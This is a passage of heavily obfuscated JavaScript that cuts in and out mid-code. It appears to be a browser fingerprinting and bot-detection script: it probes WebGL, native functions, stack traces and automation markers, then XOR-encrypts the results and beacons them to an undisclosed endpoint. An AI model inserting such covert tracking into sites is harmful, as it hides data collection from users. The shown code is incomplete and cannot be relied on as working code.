0x5:KT[X(0x11b,0x7)]++,KW=KF[0x1],KF=[0x0];continue;case 0x7:KF=KT[X(0x122,0x4)][X(0x126,0x4)](),KT[X(0x12a,0x6)][X(0x126,0x4)]();continue;default:if(!(Km=KT[X(0x12a,0x6)],(Km=Km[X(0xaf,0x8)]>0x0&&Km[Km[X(0xaf,0x8)]-0x1])||0x6!==KF[0x0]&&0x2!==KF[0x0])){KT=0x0;continue;}if(0x3===KF[0x0]&&(!Km||KF[0x1]>Km[0x0]&&KF[0x1]<Km[0x3])){KT[X(0x11b,0x7)]=KF[0x1];break;}if(0x6===KF[0x0]&&KT[X(0x11b,0x7)]<Km[0x1]){KT[X(0x11b,0x7)]=Km[0x1],Km=KF;break;}if(Km&&KT[X(0x11b,0x7)]<Km[0x2]){KT[X(0x11b,0x7)]=Km[0x2],KT[X(0x122,0x4)][X(0x130,0x6)](KF);break;}Km[0x2]&&KT[X(0x122,0x4)][X(0x126,0x4)](),KT[X(0x12a,0x6)][X(0x126,0x4)]();continue;}KF=KM[X(0x4c,0x6)](Kz,KT);}catch(KJ){KF=[0x6,KJ],KW=0x0;}finally{KP=Km=0x0;}if(0x5&KF[0x0])throw KF[0x1];return{'value':KF[0x0]?KF[0x1]:void 0x0,'done':!0x0};}([Kg,KR]);};}}function c5(Kz,KM,KP){if(KP||0x2===arguments[X(0xaf,0x8)]){for(var KW,Km=0x0,KZ=KM[X(0xaf,0x8)];Km<KZ;Km++)!KW&&Km in KM||(KW||(KW=Array[X(0x2d,0xc)][X(0x136,0x7)][X(0x4c,0x6)](KM,0x0,Km)),KW[Km]=KM[Km]);}return Kz[X(0x13d,0x8)](KW||Array[X(0x2d,0xc)][X(0x136,0x7)][X(0x4c,0x6)](KM));}var c6=JSON[X(0x145,0x7)](X(0x14c,0x40));function c7(Kz){if(c6[X(0x192,0x12)])return c6[X(0x192,0x12)];var KM,KP,KW=Kz[X(0x1a4,0x12)],Km=(KM=KW[X(0x1b6,0x4)],(KP=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x18c,0x6)](KM))&&KP[0x1]),KZ=Kz[X(0x1ba,0x16)](X(0x1d0,0x12)+Km+X(0x1e2,0x3));return KZ[X(0xaf,0x8)]?KW!==KZ[0x0]?null:Km:null;}const c8=[0x55,0xaa,0x33,0x99];function c9(Kz,KM){const KP=unescape(encodeURIComponent(Kz)),KW=new ArrayBuffer(KP[X(0xaf,0x8)]),Km=new Uint8Array(KW),KZ=KM[X(0xaf,0x8)],KT=c8[X(0xaf,0x8)];for(let Kh=0x0;Kh<KP[X(0xaf,0x8)];Kh++)Km[Kh]=KP[X(0x1e5,0xe)](Kh)^KM[X(0x1e5,0xe)](Kh%KZ)^c8[Kh%KT];return KW;}function cc(Kz,KM){const KP=new Uint8Array(Kz),KW=KP[X(0xaf,0x8)],Km=KM[X(0xaf,0x8)],KZ=c8[X(0xaf,0x8)];for(let Kh=0x0;Kh<KW;Kh++)KP[Kh]=KP[Kh]^KM[X(0x1e5,0xe)](Kh%Km)^c8[Kh%KZ];const KT=String[X(0x1f3,0x10)][X(0xb7,0x7)](null,KP);return decodeURIComponent(escape(KT));}function cK(Kz,KM,KP){return new Promise(function(KW){Kz[X(0x203,0x16)](KM,function(e){KW(e);},KP);});}var cX=(function(){function Kz(){var KM=this;this[X(0x27f,0xb)]=new Promise(function(KP,KW){KM[X(0x28a,0xa)]=KW,KM[X(0x294,0xb)]=KP;});}return Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x2b2,0xa),{'get':function(){return this[X(0x27f,0xb)];},'enumerable':!0x1,'configurable':!0x0}),Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x2bc,0x8),{'get':function(){return this[X(0x28a,0xa)];},'enumerable':!0x1,'configurable':!0x0}),Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x2c4,0xa),{'get':function(){return this[X(0x294,0xb)];},'enumerable':!0x1,'configurable':!0x0}),Kz;}());function cI(){return c3(this,void 0x0,void 0x0,function(){return c4(this,function(Kz){switch(Kz[X(0x11b,0x7)]){case 0x0:return document[X(0x2ce,0xe)]!==X(0x2dc,0xa)?[0x3,0x2]:[0x4,cK(document,X(0x2e6,0x16))];case 0x1:Kz[X(0x2fc,0x6)](),Kz[X(0x11b,0x7)]=0x2;case 0x2:return[0x2];}});});}var cG,cH=(function(){function Kz(){this[X(0x302,0xa)]=c6[X(0x30c,0x7)],this[X(0x313,0xa)]=!0x1;}return Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x31d,0xa),{'set':function(KM){this[X(0x327,0xb)]=KM[X(0x231,0xa)](/\/$/,X(0x26d,0x0));},'enumerable':!0x1,'configurable':!0x0}),Kz[X(0x2d,0xc)][X(0x332,0x4)]=function(){for(var KM=[],KP=0x0;KP<arguments[X(0xaf,0x8)];KP++)KM[KP]=arguments[KP];this[X(0x336,0xf)][X(0xb7,0x7)](this,c5([X(0x332,0x4)],KM,!0x1));},Kz[X(0x2d,0xc)][X(0x345,0x6)]=function(){for(var KM=[],KP=0x0;KP<arguments[X(0xaf,0x8)];KP++)KM[KP]=arguments[KP];this[X(0x336,0xf)][X(0xb7,0x7)](this,c5([X(0x345,0x6)],KM,!0x1));},Kz[X(0x2d,0xc)][X(0x34b,0x7)]=function(){for(var KM=[],KP=0x0;KP<arguments[X(0xaf,0x8)];KP++)KM[KP]=arguments[KP];this[X(0x336,0xf)][X(0xb7,0x7)](this,c5([X(0x34b,0x7)],KM,!0x1));},Kz[X(0x2d,0xc)][X(0x352,0xc)]=function(KM){this[X(0x34b,0x7)](KM[X(0x35e,0xa)],KM[X(0x368,0x7)]);},Kz[X(0x2d,0xc)][X(0x336,0xf)]=function(KM){for(var KP=[],KW=0x1;KW<arguments[X(0xaf,0x8)];KW++)KP[KW-0x1]=arguments[KW];this[X(0x36f,0x6)](KM,KP)[X(0x375,0x7)](function(){return 0x0;}),this[X(0x302,0xa)]&&console[KM][X(0xb7,0x7)](console,KP);},Kz[X(0x2d,0xc)][X(0x36f,0x6)]=function(KM,KP){return c3(this,void 0x0,void 0x0,function(){var KW,Km,KZ,KT,Kh,Kg;return c4(this,function(KR){switch(KR[X(0x11b,0x7)]){case 0x0:if(!this[X(0x313,0xa)])return[0x2];KR[X(0x11b,0x7)]=0x1;case 0x1:return KR[X(0x12a,0x6)][X(0x130,0x6)]([0x1,0x3,,0x4]),[0x4,this[X(0x37c,0x7)]()];case 0x2:return KW=KR[X(0x2fc,0x6)](),[0x3,0x4];case 0x3:return Km=KR[X(0x2fc,0x6)](),KW=Km&&Km[X(0x35e,0xa)],[0x3,0x4];case 0x4:return KZ=JSON[X(0x383,0xc)](c5([KM,location[X(0x38f,0x6)],KW],KP,!0x0)),KT=c9(KZ,X(0x395,0x24)),[0x4,(KF=KT,new Promise(function(KJ){var Ky=new FileReader();Ky[X(0x219,0x8)]=function(Ko){try{var KE=Ko[X(0x221,0x8)][X(0x229,0x8)][X(0x231,0xa)](X(0x23b,0x32),X(0x26d,0x0))[X(0x231,0xa)](/=+$/,X(0x26d,0x0));KJ(KE);}catch(KU){}};var Kj=new Blob([KF]);Ky[X(0x26d,0x12)](Kj);}))];case 0x5:return Kh=KR[X(0x2fc,0x6)](),Kg=X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x327,0xb)],X(0x3b9,0x4))[X(0x13d,0x8)](encodeURIComponent(Kh)),navigator[X(0x3bd,0xe)]?navigator[X(0x3bd,0xe)](Kg):fetch(Kg)[X(0x375,0x7)](function(){return 0x0;}),[0x2];}var KF;});});},Kz[X(0x2d,0xc)][X(0x37c,0x7)]=function(){return c3(this,void 0x0,void 0x0,function(){var KM,KP,KW,Km,KZ;return c4(this,function(KT){switch(KT[X(0x11b,0x7)]){case 0x0:return this[X(0x3cb,0x3)]?[0x2,this[X(0x3cb,0x3)]]:navigator[X(0x3ce,0x12)]?[0x4,navigator[X(0x3ce,0x12)][X(0x3e0,0x14)]()]:[0x3,0x2];case 0x1:return KP=KT[X(0x2fc,0x6)](),[0x3,0x3];case 0x2:KP=self[X(0x3f4,0x10)],KT[X(0x11b,0x7)]=0x3;case 0x3:return[0x4,null==(KM=KP)?void 0x0:KM[X(0x404,0xf)][X(0x413,0x14)]()];case 0x4:return KW=KT[X(0x2fc,0x6)](),Km=null==KW?void 0x0:KW[X(0x427,0xb)],KZ=Km?Km[X(0x432,0xc)](Km[X(0xaf,0x8)]-0xa):X(0x26d,0x0),[0x2,this[X(0x3cb,0x3)]=KZ];}});});},Kz;}()),cV=new cH();!function(Kz){Kz[X(0x43e,0x8)]=X(0x43e,0x8);}(cG||(cG={}));var cw=function(Kz){this[X(0x446,0x6)]=cG[X(0x43e,0x8)],this[X(0x44c,0xa)]=Kz;},cu=(function(){function Kz(){this[X(0x327,0xb)]=X(0x26d,0x0),this[X(0x456,0xa)]=X(0x26d,0x0);}return Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x31d,0xa),{'set':function(KM){this[X(0x327,0xb)]=KM[X(0x460,0xb)](X(0x46b,0x2))?KM[X(0x136,0x7)](0x0,-0x1):KM;},'enumerable':!0x1,'configurable':!0x0}),Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x46d,0x8),{'set':function(KM){this[X(0x456,0xa)]=KM;},'enumerable':!0x1,'configurable':!0x0}),Kz[X(0x2d,0xc)][X(0x475,0xc)]=function(KM){return X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x327,0xb)],X(0x46b,0x2))[X(0x13d,0x8)](KM);},Kz[X(0x2d,0xc)][X(0x481,0x8)]=function(KM,KP,KW){return c3(this,void 0x0,void 0x0,function(){var Km,KZ;return c4(this,function(KT){var Ks=K;switch(KT[X(0x11b,0x7)]){case 0x0:return Km={'method':'POST','cache':Ks(0xbd),'headers':c2({'Content-Type':Ks(0xc6)},KW),'body':c9(JSON[X(0x383,0xc)](KP,function(Kh,Kg){return void 0x0===Kg?X(0x489,0xc):Kg;}),this[X(0x456,0xa)])},[0x4,fetch(this[X(0x475,0xc)](KM),Km)];case 0x1:if(!(KZ=KT[X(0x2fc,0x6)]())[X(0x495,0x3)]||0xcc===KZ[X(0x498,0x8)])throw cV[X(0x332,0x4)](X(0x4a0,0xb),KZ),new cl(KZ[X(0x498,0x8)]);return[0x4,KZ[X(0x4ab,0xf)]()];case 0x2:return[0x2,cc(KT[X(0x2fc,0x6)](),this[X(0x456,0xa)])];}});});},Kz[X(0x2d,0xc)][X(0x4ba,0xc)]=function(KM,KP,KW){return c3(this,void 0x0,void 0x0,function(){var Km;return c4(this,function(KZ){switch(KZ[X(0x11b,0x7)]){case 0x0:return[0x4,this[X(0x481,0x8)](KM,KP,KW)];case 0x1:return Km=KZ[X(0x2fc,0x6)](),[0x4,JSON[X(0x145,0x7)](Km)];case 0x2:return[0x2,KZ[X(0x2fc,0x6)]()];}});});},Kz[X(0x2d,0xc)][X(0x3bd,0xe)]=function(KM){var KP=this[X(0x475,0xc)](KM);fetch(KP)[X(0x375,0x7)](function(){return 0x0;});},Kz;}()),cl=function(Kz){function KM(KP){var KW=Kz[X(0x4c,0x6)](this,X(0x4c6,0x27)[X(0x13d,0x8)](KP))||this;return Object[X(0xe,0x13)](KW,KM[X(0x2d,0xc)]),KW[X(0x498,0x8)]=KP,KW;}return c1(KM,Kz),KM;}(Error),cN=function(Kz){function KM(KP){var KW=KP[X(0x31d,0xa)],Km=KP[X(0x46d,0x8)],KZ=Kz[X(0x4c,0x6)](this)||this;return KZ[X(0x31d,0xa)]=KW,KZ[X(0x46d,0x8)]=Km,KZ;}return c1(KM,Kz),KM[X(0x2d,0xc)][X(0x4ed,0xc)]=function(){return this[X(0x4ba,0xc)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x4f9,0x10)),{});},KM[X(0x2d,0xc)][X(0x509,0x16)]=function(KP){return this[X(0x481,0x8)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x51f,0xe)),KP);},KM[X(0x2d,0xc)][X(0x52d,0x8)]=function(){this[X(0x3bd,0xe)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x535,0x4)));},KM[X(0x2d,0xc)][X(0x539,0x8)]=function(){this[X(0x3bd,0xe)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x541,0x4)));},KM[X(0x2d,0xc)][X(0x545,0xc)]=function(KP){return this[X(0x481,0x8)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x551,0x8)),KP);},KM;}(cu),cz=new(function(){function Kz(){this[X(0x559,0x8)]=X(0x561,0x3a);}return Kz[X(0x2d,0xc)][X(0x59b,0xe)]=function(){var KM=this[X(0x5a9,0x4)](X(0x5ad,0x2));return null===KM&&(KM=String(Math[X(0x5af,0x8)]()<0.05),this[X(0x5b7,0x4)](X(0x5ad,0x2),KM)),KM===X(0x5bb,0x6);},Kz[X(0x2d,0xc)][X(0x5a9,0x4)]=function(KM){return localStorage[X(0x5c1,0xa)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x559,0x8)],X(0x5cb,0x2))[X(0x13d,0x8)](KM));},Kz[X(0x2d,0xc)][X(0x5b7,0x4)]=function(KM,KP){localStorage[X(0x5cd,0xa)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x559,0x8)],X(0x5cb,0x2))[X(0x13d,0x8)](KM),KP);},Kz;}())();const cM=0x7c;function cP(){const Kz={};return function(KM){window[X(0x5d7,0xa)]=(KP,KW,Km,KZ,KT)=>{Array[X(0x5e1,0xa)](KM[0xa2])||(KM[0xa2]=[]),KM[0xa2][KM[0xa2][X(0xaf,0x8)]]=[KP,KW,Km,KZ,KT][X(0x5eb,0x6)](X(0x5f1,0x3));};}(Kz),Kz;}function cW(Kz,KM){KM[X(0x5f4,0xa)](KP=>{const KW=KP[0x0],Km=KP[0x1];try{Kz[KW]=Km();}catch(KZ){Kz[KW]=KZ&&KZ[X(0x35e,0xa)];}});}const cm=[0x16,()=>e(X(0x5fe,0x1b))[X(0x619,0xb)]()],cZ=[0x18,()=>e(X(0x624,0x14))[X(0x619,0xb)]()],cT=[0x1a,()=>e(X(0x638,0x13))[X(0x619,0xb)]()],ch=[0x23,()=>e(X(0x64b,0x17))[X(0x619,0xb)]()],cg=[0x24,()=>e(X(0x662,0x1c))[X(0x619,0xb)]()],cR=[0xd2,()=>e(X(0x67e,0x17))[X(0x619,0xb)]()],cF=[0xd3,()=>e(X(0x695,0x18))[X(0x619,0xb)]()],cJ=[0x3c,()=>e(X(0x6ad,0x10))[X(0x619,0xb)]()],cy=[0x3d,()=>e(X(0x6bd,0x12))[X(0x619,0xb)]()],cj=[0x7e,()=>e(X(0x6cf,0x1a))[X(0x619,0xb)]()],co=[0x8a,()=>e(X(0x6e9,0x27))[X(0x619,0xb)]()],cE=[0x8b,()=>e(X(0x710,0x20))[X(0x619,0xb)]()],cU=[0x92,()=>e(X(0x730,0x16))[X(0x619,0xb)]()],cb=[0x49,()=>e(X(0x746,0x3f))[X(0x619,0xb)]()],cD=[0x50,()=>e(X(0x785,0x28))[X(0x619,0xb)]()],cQ=[0xa0,()=>e(X(0x7ad,0x17))[X(0x619,0xb)]()],cB=[0x68,()=>e(X(0x7c4,0x32))[X(0x619,0xb)]()],cA=[0x7d,()=>e(X(0x7f6,0x28))[X(0x619,0xb)]()],cL=[0xd6,()=>{try{return(void 0x0)[X(0x81e,0x2)],X(0x5cb,0x2);}catch(Kz){return Kz[X(0x35e,0xa)];}}],ca=[0xd7,()=>{let Kz;try{null[0x0]();}catch(KM){Kz=KM[X(0x368,0x7)][X(0x619,0xb)]();}return/:(\d+:\d+)/[X(0x18c,0x6)](Kz)[0x1];}],ci=[0xd9,()=>{const Kz=e(X(0x7ad,0x17)),KM=e(X(0x820,0xf)),KP=e(X(0x82f,0x8));return KM[X(0x2d,0xc)]===Kz[X(0x21,0xc)]&&(!Kz[X(0xaf,0x8)]||Kz[0x0][X(0x21,0xc)]===KP[X(0x2d,0xc)])?0x1:[KM[X(0x2d,0xc)],Kz[X(0x21,0xc)],Kz[X(0xaf,0x8)]?Kz[0x0][X(0x21,0xc)]:null];}],ck=[0xda,()=>{if(navigator[X(0x837,0x12)])return navigator[X(0x837,0x12)][X(0x849,0x8)][X(0x851,0x8)](Kz=>Kz[X(0x859,0x7)]===X(0x860,0xb))[0x0][X(0x86b,0xa)];}],cS=[cM,Kz=>{const KM=[X(0x875,0x1f),X(0x894,0x14),X(0x8a8,0x12),X(0x8ba,0x10),X(0x8ca,0x10),X(0x8da,0xf),X(0x8e9,0x12),X(0x8fb,0x8),X(0x903,0x14),X(0x917,0xe),X(0x925,0xb),X(0x930,0x17),X(0x947,0xb),X(0x952,0xa),X(0x95c,0xb),X(0x967,0x10),X(0x977,0xa),X(0x981,0xc),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9b1,0xc),X(0x9bd,0xf),X(0x9cc,0x14),X(0x9e0,0xe),X(0x9ee,0xb),X(0x9f9,0xc),X(0xa05,0xb),X(0xa10,0xf),X(0xa1f,0xc),X(0xa2b,0x7),X(0xa32,0x6)],KP=[X(0x8fb,0x8),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9ee,0xb),X(0xa1f,0xc)],KW=[X(0xa38,0x8),X(0xa40,0xb),X(0xa4b,0xa)];!function(Km,KZ){const KT=KZ[0x7c]={};function Kh(Kg){try{var KR=Kg[X(0x203,0x16)];Kg[X(0x203,0x16)]=function(){var KF=arguments[0x0];return Km[X(0x5f4,0xa)](function(KJ){new RegExp(KJ,X(0xa55,0x2))[X(0xa57,0x6)](KF)&&(KT[X(0xa5d,0xc)+KF]=0x1);}),KR[X(0xb7,0x7)](this,arguments);};}catch(KF){KT[Kg[X(0x619,0xb)]()+X(0xa69,0x17)+(KF&&KF[X(0x35e,0xa)])]=0x1;}}Kh(window),Kh(document);}(KM,Kz),function(Km,KZ,KT,Kh){const Kg=Kh[0x7c];try{const Ky=e(X(0xa80,0x23));void 0x0!==Ky&&!0x1!==Ky&&(Kg[X(0xa1f,0xc)]=0x1),KZ[X(0x5f4,0xa)](function(Kj){window[X(0xaa3,0xb)][X(0xaae,0x14)][X(0xac2,0x10)](Kj)&&(Kg[X(0xad2,0x8)+Kj]=0x1);}),KR(window),KR(document),KR(navigator),KF(),KJ();}catch(Kj){Kg[X(0xada,0x13)+(Kj&&Kj[X(0x35e,0xa)])]=0x1;}function KR(Ko){var KE=Object[X(0xaed,0x6)](Ko);Km[X(0x5f4,0xa)](function(KU){var Kb=new RegExp(KU,X(0xa55,0x2));for(var KD in KE)Kb[X(0xa57,0x6)](KE[KD])&&(Kg[Ko+X(0xaf3,0x2)+KE[KD]]=0x1);}),X(0x26d,0x0)[X(0x460,0xb)]&&KE[X(0x5f4,0xa)](KU=>{KT[X(0x5f4,0xa)](Kb=>{KU[X(0x460,0xb)](Kb)&&(Kg[Ko+X(0xaf3,0x2)+Kb]=0x1);});});}function KF(){const Ko=X(0xaf5,0x8);for(const KE in window[X(0xaa3,0xb)])try{window[X(0xaa3,0xb)][KE][Ko]&&(Kg[Ko+X(0xaf3,0x2)+(KE||X(0xafd,0x3))]=0x1);}catch(KU){}}function KJ(){const Ko=X(0xb00,0xc),KE=e(X(0xb0c,0x14));KE&&KE[X(0x619,0xb)]&&-0x1<KE[X(0x619,0xb)]()[X(0xb20,0xa)](Ko)&&(Kg[Ko]=0x1);}}(KM,KP,KW,Kz);}];let cs=null;function cp(){return cs||(cs=document[X(0xb2a,0x12)](X(0xb3c,0x8)),cs[X(0xb44,0x8)]=X(0xb4c,0xe),cs[X(0xb5a,0x7)][X(0xb61,0xa)]=X(0xb6b,0x6),document[X(0xb71,0x6)][X(0xb77,0xf)](cs)),cs;}function cC(Kz){return Kz[X(0x851,0x8)](function(KM){return KM;})[X(0xaf,0x8)];}const cf=[0x76,Kz=>{Kz[0x76]=X(0xd38,0x2);const KM=[];KM[X(0xd3a,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var KP=new IntersectionObserver(function(KW){Kz[0x76]=0x64*KW[0x0][X(0xd46,0x17)],KP[X(0xd5d,0xc)](document[X(0xaae,0x14)]),KP[X(0xd69,0xe)]();},KM);KP[X(0xd77,0xa)](document[X(0xaae,0x14)]);}],cY=[0x75,Kz=>{const KM=e(X(0xd81,0x1e));function KP(Km){Kz[0x75]=[Math[X(0xd9f,0x7)](0x64*Km[X(0xda6,0x7)]),Km[X(0xdad,0xb)]];}function KW(Km){Kz[0x75]=Km[X(0x619,0xb)]()||X(0x34b,0x7);}KM[X(0x375,0x7)](KW)[X(0xd8,0x6)](KP),KM[X(0x375,0x7)](KW)[X(0xd8,0x6)](KP),KM[X(0x375,0x7)](KW)[X(0xd8,0x6)](KP);}],cx=[0xd4,()=>{const Kz=document[X(0xb2a,0x12)](X(0xdb8,0x8)),KM=Kz[X(0xdc0,0xe)](X(0xdce,0x8))||Kz[X(0xdc0,0xe)](X(0xdd6,0x7)),KP=KM[X(0xddd,0x10)](X(0xded,0x22));return KM[X(0xe0f,0x10)](KP[X(0xe1f,0x1c)]);}],ct=[0xd5,()=>{const Kz=[];function KM(KP,KW){KW[X(0x5f4,0xa)](function(Km){try{const KZ=e(KP+X(0xe4a,0x2)+Km+X(0xe4c,0xf)),KT=Km[X(0xe5b,0x7)](X(0xe4a,0x2))[X(0x126,0x4)]();KZ[X(0x231,0xa)](/[\s\r\n]/g,X(0x26d,0x0))[X(0x231,0xa)](KT,X(0x26d,0x0))!==X(0xe62,0x20)&&Kz[X(0x130,0x6)]([Km,KZ[X(0x619,0xb)]()]);}catch(Kh){Kz[X(0x130,0x6)]([Km,Kh[X(0x35e,0xa)]]);}});}return KM(X(0xe82,0x8),[X(0xe8a,0x6),X(0xe90,0x7),X(0x7c4,0x32),X(0xe97,0x6),X(0xe9d,0x13)]),KM(X(0xaa3,0xb),[X(0xeb0,0xb),X(0xb2a,0x12)]),KM(X(0xebb,0x10),[X(0x5c1,0xa),X(0x5cd,0xa),X(0xecb,0xe)]),navigator[X(0x837,0x12)]&&KM(X(0xed9,0xc),[X(0xee5,0x2e)]),[X(0xf13,0x8),X(0xed9,0xc),X(0xe82,0x8),X(0xf1b,0xa),[X(0x7ad,0x17),X(0x820,0xf)],[X(0xebb,0x10),X(0xf25,0xa)],[X(0xf2f,0x13),X(0xf25,0xa)]][X(0x5f4,0xa)](KP=>{const KW=typeof KP===X(0xf42,0x8)?[KP,KP[0x0][X(0xf4a,0xf)]()+KP[X(0x136,0x7)](0x1)]:KP;try{const Km=e(KW[0x0]+X(0xe4c,0xf));Km!==X(0xf59,0xb)+KW[0x1]+X(0xf64,0x2)&&Kz[X(0x130,0x6)]([KW[0x0],Km[X(0x619,0xb)]()]);}catch(KZ){Kz[X(0x130,0x6)]([KW[0x0],KZ[X(0x35e,0xa)]]);}}),window[X(0xf66,0x17)]||window[X(0xf7d,0x1f)]||window[X(0xf9c,0x1b)]||Kz[X(0x130,0x6)]([X(0xf66,0x17),0x1]),Kz[X(0xfb7,0x8)]((KP,KW)=>(KP[KW[0x0]]=KW[0x1],KP),{});}],cO=[0xd8,Kz=>{window[X(0x203,0x16)](X(0xfbf,0x6),()=>{const KM=cp();Kz[0xd8]=KM[X(0xfc5,0x12)]!==window;});}];function cq(Kz,KM){const KP=cP();(function(KW,Km){Km[X(0x5f4,0xa)](KZ=>{const KT=KZ[0x0],Kh=KZ[0x1];try{Kh(KW);}catch(Kg){KW[KT]=Kg&&Kg[X(0x35e,0xa)]||X(0x34b,0x7);}});}(KP,[(KM=KM||{})[X(0xfd7,0x4)]||cS,cf,cY,cO]),cW(KP,[ch,cR,cF,cT,cm,cb,cg,cA,cQ,cB,cZ,co,cE,cU,cJ,cy,cD,cj,ct,cL,ca,ci,ck]),-0x1!==navigator[X(0xe3b,0xb)][X(0xb20,0xa)](X(0xe46,0x4))&&cW(KP,[cx]));try{!function(KW){const Km=cC([e(X(0xb86,0x33)),e(X(0xbb9,0x32)),e(X(0xbeb,0x36)),e(X(0xc21,0x3a)),e(X(0xc5b,0x23)),e(X(0xc7e,0x27)),e(X(0xca5,0x2a))])>=0x5;KW[0xac]=+Km;const KZ=Km&&cC([e(X(0xccf,0x2a)),e(X(0xcf9,0x1f)),!e(X(0xd18,0x20))])>=0x2;KW[0xaa]=+KZ;}(KP);}catch(KW){}setTimeout(()=>Kz(KP),0xa);}function en(Kz){return Array[X(0xfdb,0x6)](Array(Kz))[X(0xfe1,0x4)](function(){return String[X(0x1f3,0x10)](Math[X(0xfe5,0x7)](0x1a*Math[X(0x5af,0x8)]())+0x61);})[X(0x5eb,0x6)](X(0x26d,0x0));}const cr=[cM,Kz=>{const KM=[X(0x875,0x1f),X(0x894,0x14),X(0x8ba,0x10),X(0x8ca,0x10),X(0x8da,0xf),X(0x8e9,0x12),X(0x8fb,0x8),X(0x903,0x14),X(0x917,0xe),X(0x930,0x17),X(0x952,0xa),X(0x95c,0xb),X(0x967,0x10),X(0x977,0xa),X(0x981,0xc),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9e0,0xe),X(0x9ee,0xb),X(0x9f9,0xc),X(0xa10,0xf),X(0xa1f,0xc),X(0xa2b,0x7)],KP=[X(0x8fb,0x8),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9ee,0xb),X(0xa1f,0xc)],KW=[X(0xa38,0x8),X(0xa40,0xb),X(0xa4b,0xa)];!function(Km,KZ){const KT=KZ[0x7c]={};function Kh(Kg){try{var KR=Kg[X(0x203,0x16)];Kg[X(0x203,0x16)]=function(){var KF=arguments[0x0];return Km[X(0x5f4,0xa)](function(KJ){new RegExp(KJ,X(0xa55,0x2))[X(0xa57,0x6)](KF)&&(KT[X(0xa5d,0xc)+KF]=0x1);}),KR[X(0xb7,0x7)](this,arguments);};}catch(KF){KT[Kg[X(0x619,0xb)]()+X(0xa69,0x17)+(KF&&KF[X(0x35e,0xa)])]=0x1;}}Kh(window),Kh(document);}(KM,Kz),function(Km,KZ,KT,Kh){const Kg=Kh[0x7c];try{const Ky=e(X(0xa80,0x23));void 0x0!==Ky&&!0x1!==Ky&&(Kg[X(0xa1f,0xc)]=0x1),KZ[X(0x5f4,0xa)](function(Kj){window[X(0xaa3,0xb)][X(0xaae,0x14)][X(0xac2,0x10)](Kj)&&(Kg[X(0xad2,0x8)+Kj]=0x1);}),KR(window),KR(document),KR(navigator),KF(),KJ();}catch(Kj){Kg[X(0xada,0x13)+(Kj&&Kj[X(0x35e,0xa)])]=0x1;}function KR(Ko){var KE=Object[X(0xaed,0x6)](Ko);Km[X(0x5f4,0xa)](function(KU){var Kb=new RegExp(KU,X(0xa55,0x2));for(var KD in KE)Kb[X(0xa57,0x6)](KE[KD])&&(Kg[Ko+X(0xaf3,0x2)+KE[KD]]=0x1);}),X(0x26d,0x0)[X(0x460,0xb)]&&KE[X(0x5f4,0xa)](KU=>{KT[X(0x5f4,0xa)](Kb=>{KU[X(0x460,0xb)](Kb)&&(Kg[Ko+X(0xaf3,0x2)+Kb]=0x1);});});}function KF(){const Ko=X(0xaf5,0x8);for(const KE in window[X(0xaa3,0xb)])try{window[X(0xaa3,0xb)][KE][Ko]&&(Kg[Ko+X(0xaf3,0x2)+(KE||X(0xafd,0x3))]=0x1);}catch(KU){}}function KJ(){const Ko=X(0xb00,0xc),KE=e(X(0xb0c,0x14));KE&&KE[X(0x619,0xb)]&&-0x1<KE[X(0x619,0xb)]()[X(0xb20,0xa)](Ko)&&(Kg[Ko]=0x1);}}(KM,KP,KW,Kz);}];var cv=[],K0=new Set(),K1=0x3e8,K2=[X(0x1270,0x13),X(0x1283,0x16),X(0x1299,0x13),X(0x12ac,0x6),X(0x12b2,0x8),X(0x12ba,0x6)][X(0xfec,0xb)](navigator[X(0xe3b,0xb)])||navigator[X(0x12c0,0xc)][X(0xfec,0xb)](X(0x12cc,0x4))&&X(0x12d0,0xe)in document;function K3(Kz){Kz in K0||(K0[X(0x1359,0x4)](Kz),[[X(0x135d,0xc),0x0],[X(0x1369,0xc),0x1],[X(0x1375,0xa),0x2],[X(0x137f,0xe),0x3],[X(0x138d,0xc),0x4],[X(0x1399,0xb),0x5],[X(0x13a4,0x7),0x6]][X(0x5f4,0xa)](function(KM){Kz[X(0x203,0x16)](KM[0x0],function(e){!function(KP,KW){var Km=0x0,KZ=0x0,KT=0x0,Kh=0x0;try{for(var Kg=KW[X(0x221,0x8)][X(0x12de,0x12)][X(0x12f0,0xf)]&&KW[X(0x221,0x8)][X(0x12de,0x12)][X(0x12f0,0xf)][X(0x12ff,0x10)],KR=0x0;Kg&&KR<0xa;Kg=Kg[X(0x12de,0x12)][X(0x12f0,0xf)]&&Kg[X(0x12de,0x12)][X(0x12f0,0xf)][X(0x12ff,0x10)],KR++){var KF=Kg[X(0x130f,0x1c)]();Km+=KF[X(0x132b,0x6)]+Kg[X(0x12de,0x12)][X(0x12f0,0xf)][X(0x1331,0xa)],KZ+=KF[X(0x133b,0x4)]+Kg[X(0x12de,0x12)][X(0x12f0,0xf)][X(0x133f,0xa)],KT+=KF[X(0x132b,0x6)],Kh+=KF[X(0x133b,0x4)];}}catch(Ky){}function KJ(Kj){return 